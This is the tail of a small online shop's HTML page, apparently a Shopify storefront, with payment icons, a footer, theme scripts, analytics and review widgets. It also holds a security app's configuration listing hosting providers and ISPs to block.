7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Spirit Nest</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://spiritnest.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/d44cbf0d-a977-4130-9daa-4b524457391a.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EylfxE-cb/loox.1471693039206.js?shop=spirit-nest.myshopify.com"></script>


	<script>var loox_global_hash = '1768809237322';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>







</div><div id="shopify-block-Ac1BYNElvOWRBWktrV__4388101675464981650" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/purify.min.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraLogger.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraSecurityContext.js" defer="defer"></script>

<script>
  console.group('[KedraShield] Initializing Kedra Shield Security App');

  const securityConfig = {"countryBlockData":{"blockedCities":null,"blockedCountries":[],"blockedPages":[],"redirectPage":"","countryBlockType":"blacklist","unauthorizedPageConfig":{"header":"Oops! Restricted Area","bgColor":"efefef","subtitle":"It seems like you don’t have the necessary permissions to access this content.","buttonLink":"","buttonText":"Return","fontFamily":"theme-font","headerSize":16,"headerColor":"000000","subtitleSize":14,"buttonBgColor":"000000","subtitleColor":"000000","buttonTextSize":14,"buttonTextColor":"ffffff","buttonCornerRadius":6,"headerBottomSpacing":5,"subtitleBottomSpacing":20},"ipBlocks":[]},"asnBlocks":[],"referrerBlockingEnabled":false,"blockedReferrers":[],"blockEmptyReferrer":false,"visitorQuotaReached":false,"disabledAPI":false,"kedraLogging":false,"protectImages":false,"protectTextContent":false,"disableRightClick":false,"disableTextCopy":false,"disableTextPaste":false,"disableKeyboardShortcuts":false,"disableDeveloperTools":false,"blurOnInactive":false,"blockVPN":false,"blockBot":true,"blockCrawlers":null,"allowBusinessVPN":null,"blockAllVPN":false,"blockedProviders":["M247 Europe SRL","Paradise Networks LLC","Fibernet Broadband Ltd","Strada Communications L.L.C.","Ultimate Internet Access, Inc","Greenfiber Internet & Dienste GmbH","Hype Enterprises","Great Plains Communications LLC","Northwest Communications","Canby Telephone Association","Cogent Communications","Korea Telecom","SOUTH DAKOTA NETWORK","Columbia University","Pioneer Long Distance Inc.","Wtechlink Incorporated","Southwest Arkansas Telephone Cooperative","Silver Star Communications","Another Corporate ISP, LLC","UK Dedicated Servers Limited","Roanoke Connect","281 Communications Corporation Inc","State of Colorado General Government Computer","FDCservers.net","Voxility LLP","Tesonet, UAB","HostPapa","NEAROUTE LIMITED","Proper Support LLP","Unitary enterprise A1","KeFF Networks Ltd","Powerhouse Management, Inc.","Norlys Digital A/S","LEASEWEB UK LIMITED","Community Antenna Service, Inc.","Contabo GmbH","Virtual ISP s.a.l","Y K Communications, LTD","Thacker-Grigsby Communications","Yadkin Valley Telephone","MEVSPACE sp. z o.o.","DataYard","Hargray Communications Group, Inc.","Sipbound Corporation","Datacamp Limited","ONLINE S.A.S.","Skyrunner, Inc.","Sequachee Valley Electric Cooperative","BTC Broadband Inc.","INCX Global, LLC","NetInformatik Inc.","Wilkes Communications, Inc.","Euskaltel S.A.","Virtual ISP s.a.l.","GLOBALTELEHOST Corp.","Strong Technology","ServerAstra Kft.","Input Output Flood LLC","Leaseweb USA, Inc.","SONDATECH S.A.S.","Strong Technology, LLC.","Scancom [MTNGhana] Mobile Subscribers","MARQUETTE-ADAMS TELEPHONE COOPERATIVE, INC.","PrJSC ","Sharktech","Okanagan College","INSITEL S.A.S.","Triangle Communications","Colocation America Corporation","COSYS DATA GmbH","Interserver, Inc","REDOUBT NETWORKS","Latitude.sh","Mainone Cable Company","Joe's Datacenter, LLC","Rutgers, The State University","Frontier Communications of America, Inc.","Majestic Hosting Solutions, LLC","VegasNAP, LLC","San Luis Valley Rural Electric Cooperative, Inc.","GMO Internet,Inc","NetNITCO","Dedicated.com","Hostodo","AltusHost B.V.","Meteverse Limited.","Tekify Broadband","Clouvider Limited","Gemeindewerke Telfs GmbH","Anthem Broadband","Kirino LLC","Dakota Central Telecommunications Cooperative","TECH CITY COMMUNICATIONS","ALPHA ENTERPRISES LIMITED, INC.","Saddleback Communications","B2 Net Solutions Inc.","Faircape","FLOW","CenturyLink Communications, LLC","Tech Futures Interactive Inc.","Intelligence Network Online, Inc.","UpCloud USA Inc","HANWHA Corp. Information Service div.","Zenlayer Inc","Amplex Electric, Inc.","EGIHosting","GTHost","Mapleton City","Cable Onda Oriental, SRL","TruVista Communications","Web2Objects LLC","TEC of Jackson, Inc.","Host Universal Pty Ltd","All West Communications, Inc.","Montana Sky Networks, Inc.","Charles River Operation","Maxihost LTDA","B2B Wholesale Pty Ltd","NS NET CONNECTION","WAP.AC LTD","Globalhost d.o.o.","VODAFONE GHANA AS INTERNATIONAL TRANSIT","Performive LLC","Fatickchari Communication Network","Limited Liability Company ","Tallahatchie Valley Internet Services, LLC","Metanet Communications, Inc.","Medianet Invest AE","GigeNET","Blue Valley Tele-communications, Inc.","LogicWeb Inc.","Nearoute Limited","Fiberworld Communication Pvt. Ltd","Blackfoot Telephone Cooperative, Inc.","Tuckersmith Communications Co-Operative Limited","Cencom Inc","Globacom Limited","Yucca Telecom","Turk Telekomunikasyon Anonim Sirketi","Washington State K-20 Telecommunications Network","Vodafone Ghana MBB","Honest Networks, LLC","HostRoyale LLC","Cutter Communications, Inc.","Nubes, LLC","Holston Electric Cooperative","COMCELL INC.","Servers Australia Pty. Ltd","HostRoyale Technologies Pvt Ltd","CityNet","Central Access, Inc.","Opera Software AS","CENCOM INC","Airtel Networks Limited","Angelnet Limited","team.blue Denmark A/S","Slic Network Solutions, Inc","City of Bellevue IT Dept","Lancom Ltd.","Same Day Funding","Plant TiftNet, Inc","Hetzner Online GmbH","Comm1","Hancock Rural Telephone Corp.","Meramec Interactive Services Network","Tombigbee Communications, LLC","Sonic Telecom LLC","Cyber Cast International, S.A.","Liquid Web, L.L.C","WIIT AG","24 SHELLS","Grande Communications Networks, LLC","DigitalOcean, LLC","Public Service Data, Inc.","Wowrack.com","IONOS SE","Online Northwest","UAB code200","United Telephone Mutual Aid Corporation","Truman State University","HUNTER COMMUNICATIONS","Mammoth Media Pty Ltd","CIK Telecom INC","HostHatch, LLC","MTN NIGERIA Communication limited","Valliant Telephone Co INC","Hivelocity Inc","CLOUD LEASE Ltd","H4Y Technologies LLC","Oracle Corporation","FranTech Solutions","Virgin Media Limited","The Constant Company, LLC","Nexeon Technologies, Inc., PacketHub S.A.","Poka Lambro Telephone Cooperative, Inc.","KIRZ Company Limited","WLINK TELECOM CA","GIBIRNET ILETISIM HIZMETLERI SANAYI VE TICARET LIMITED SIRKETI","Psychz Networks","FE VELCOM","Grande Communications Networks","Cloud Host Pte Ltd","Cascade Access, LLC","Piedmont Rural Telephone Cooperative, Incorporated","HostHatch","Gosfield North Communications Co-operative Limited","Jo-Carroll Energy, Inc.","RSM Network","Wisconsin CyberLynk Network, Inc.","Midvale Telephone Exchange","Geneseo Telephone Company","Intellipop, LLC","Wlink Telecom CA","Tier.Net Technologies LLC","Cal.net, Inc.","InMotion Hosting, Inc.","Mikrotec Internet Services","SK Broadband Co Ltd","CONSOLIDATED TELEPHONE COMPANY","Bright Net of Indiana","HostDime.com, Inc.","Servers.com, Inc.","Coalfields Telephone Company","HOLSTON ELECTRIC COOPERATIVE","Nortex Communications Company","Geekyworks IT Solutions Pvt Ltd","Misaka Network, Inc.","Metalink Technologies, Inc.","Industrial Media Network LLC","OVH SAS","Starlight Fiber Ltd","Hosting Solution Ltd.","WESTERN IOWA TELEPHONE ASSOCIATION (A COOPERATIVE)","WiLine Networks Inc.","Indiana Higher Education Telecommunication System (IHETS)","Douglas FastNet","Virtual Systems LLC","Nur Network Communication","North East Fiber, LLC","NetCologne Gesellschaft fur Telekommunikation mbH","GleSYS AB","Riviera Utilities","GeoLinks","IPXO LIMITED","Hosting Services, Inc.","LG POWERCOMM","Limestone Networks, Inc.","Sebastian","Siamdata Communication Co.,ltd.","TENET (The UNINET Project)","Fiberworld Communication Pvt.ltd","JCOM Co., Ltd.","Sierra Tel Internet","Nexeon Technologies, Inc.","NTT-ME Corporation","Ipxo LLC","Krixe Pte. Ltd.","Access Communications  Co-operative Limited","Northwestern Indiana Telephone Co.","Michcom ISP","City of Bellevue","Atlantic.net, Inc.","Scancom Ltd.","Northwest Internet Services","Choptank Fiber, LLC.","Kamatera, Inc.","SRT Communications, Inc.","Superonline Iletisim Hizmetleri A.S.","Loop Internet","Nemont","PrJSC \"VF UKRAINE\"","TANGRAM CANADA INC.","HugeServer Networks, LLC","HIVELOCITY, Inc.","CS Technologies"],"isProPlan":false};
  window.securityConfig = securityConfig;
  window.shopId = 9133614

  if (!securityConfig) {
    console.warn('[KedraShield] ⚠️ No security configuration found in metafields!');
  } 

  window.kedraApiUrl = 'https://kedra-shield-logger-production.kedra-chat.workers.dev'

  const preconnectLink = document.querySelector('link[rel="preconnect"][href="https://cdn.ecomposer.app"][crossorigin=""]');
  window.usesEComposer = preconnectLink
  console.groupEnd();
</script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraVisitorAnalytics.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCityBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCountryBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraASNBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIpsBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraReferrerBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraShieldApp.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIPData.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraUnauthorizedPage.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraMain.js" defer="defer"></script>


</div></body>
</html>
